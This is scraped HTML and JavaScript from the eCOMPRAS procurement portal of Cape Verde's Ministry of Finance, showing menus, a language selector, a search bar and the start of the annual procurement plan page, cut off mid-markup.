Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="157045" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Sobre </a> </li> <li id="157046" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Fornecedores </a> </li> <li id="157047" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Apoio </a> </li> <li id="169898" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link"> Atualidades </a> </li> </ul> <ul id="157045-submenu" class="mf-mobile-submenu-list"> <li id="157050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras" class="mf-link">Objetivo</a> <li id="157051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras" class="mf-link">Principais Caractéristicas</a> <li id="157048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Como Funciona</a> </ul> <ul id="157046-submenu" class="mf-mobile-submenu-list"> <li id="169885" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/inscri%C3%A7%C3%A3o" class="mf-link">Inscrição / Requisição de Acessos</a> <li id="169888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Qualificação de Fornecedores</a> <li id="169887" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Rede de Fornecedores</a> <li id="169889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/paginas-faq" class="mf-link">FAQs</a> </ul> <ul id="157047-submenu" class="mf-mobile-submenu-list"> <li id="169735" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" class="mf-link">Apoio ao cliente</a> <li id="169896" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Plano e Ação de Formação</a> <li id="169897" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" class="mf-link">Documentação</a> <li id="169895" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es" class="mf-link">Legislação</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=89788&amp;redirect=%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D13" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768760000661"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/ecompras" title="Ir para ecompras"> <img alt="" height="496" src="/image/layout_set_logo?img_id=3293085&amp;t=1768754814197" width="2171" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Fornecedores </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Diretório de Fornecedores com Informações Atualizadas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/inscri%C3%A7%C3%A3o"> <span class="title">Inscrição / Requisição de Acessos</span> <!-- if 6--> <!-- list 6--> <div class="description">De forma simples e eficiente inscreva como fornecedor e faça a sua requisição de acessos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/ecompras/paginas-faq"> <span class="title">FAQs</span> <!-- if 6--> <!-- list 6--> <div class="description">Respostas às Questões Frequentes - FAQ&#39;s ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/rede-de-fornecedores"> <span class="title">Rede de Fornecedores</span> <!-- if 6--> <!-- list 6--> <div class="description">Lista de fornecedores com Informação credível e atualizada ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://login-eldh-saasfaprod1.fa.ocs.oraclecloud.com/"> <span class="title">Aceder ao Portal dos Fornecedores</span> <!-- if 6--> <!-- list 6--> <div class="description">Portal de compras públicas. Após o seu registo, acede a plataforma aqui.</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://mf.gov.cv/" target="_blank"><span class="title more-links">Ministério das Finanças <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre" target="_blank"><span class="title more-links">Direção Nacional de Receitas do Estado <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Sobre </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Contratação Pública Eletrónica</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras"> <span class="title">Objetivo</span> <!-- if 6--> <!-- list 6--> <div class="description">eCOMPRAS.cv ou sistema eletrónico de compras públicas é um objetivo para concretização do eixo “Administração Publica Eficiente”...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras"> <span class="title">Principais Características</span> <!-- if 6--> <!-- list 6--> <div class="description">O sistema (portal eCOMPRAS.cv e a plataforma de tramitação eletrónica) inclui todos os instrumentos para contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Como Funciona</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça as principais funcionalidades ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Apoio </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio aos Fornecedores e às Entidades Adjudicantes</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/apoio-ao-cliente"> <span class="title">Apoio ao Cliente</span> <!-- if 6--> <!-- list 6--> <div class="description">Suporte e toda a informação sobre a contratação eletrónica …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Legislações relevantes sobre a contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Plano e Ação de Formação</span> <!-- if 6--> <!-- list 6--> <div class="description">Oportunidades de formação e capacitação para agentes das entidade adjudicantes, parceiros e fornecedores ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/documentacao"> <span class="title">Documentação</span> <!-- if 6--> <!-- list 6--> <div class="description">Manuais, guiões e documentações relevantes sobre a contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.arap.cv" target="_blank"><span class="title more-links">Autoridade Reguladora das Aquisições Públicas <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="https://www.facebook.com/ARME-Ag%C3%AAncia-Reguladora-Multissectorial-da-Economia-376713532902812" target="_blank"><span class="title more-links">Agência Reguladora Multissectorial da Economia <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/ecompras/atualidades" aria-expanded="false"> Atualidades </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/ecompras//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/ecompras/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768760000668"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_cxfn" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="enft" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"enft","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#enft"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("enft",new Component.default(context,"#enft"),destroyConfig);else Liferay.component("enft",new Component.default(context),destroyConfig)});else if(false)Liferay.component("enft",new Component.default(context,"#enft"),destroyConfig);else Liferay.component("enft",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Plano Anual de Aquisições - Plano de Aquisições - ecompras</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/ecompras" > <div class="entry"> ecompras </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" > <div class="entry"> Plano de Aquisições </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Início </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_paa_ portlet-static portlet-static-end portlet-titleless " id="p_p_id_paa_INSTANCE_x6XPiN2UKhE4_" > <span id="p_paa_INSTANCE_x6XPiN2UKhE4"></span> <section class="portlet" id="portlet_paa_INSTANCE_x6XPiN2UKhE4"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Listar PAA</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <!-- <form action="" class="form " data-fm-namespace="_paa_INSTANCE_x6XPiN2UKhE4_" id="_paa_INSTANCE_x6XPiN2UKhE4_fm" method="post" name="_paa_INSTANCE_x6XPiN2UKhE4_fm" > <input  class="field form-control"  id="_paa_INSTANCE_x6XPiN2UKhE4_formDate"    name="_paa_INSTANCE_x6XPiN2UKhE4_formDate"     type="hidden" value="1768760000626"   /> <div class="row"> <div class="col-lg-3"> <fieldset class="fieldset " ><div class=""> <div class="form-group input-text-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_ano"> Ano </label> <input  class="field form-control"  id="_paa_INSTANCE_x6XPiN2UKhE4_ano"    name="_paa_INSTANCE_x6XPiN2UKhE4_ano"   placeholder="2019"  type="number" value=""   /> </div> </div></fieldset> </div> <div 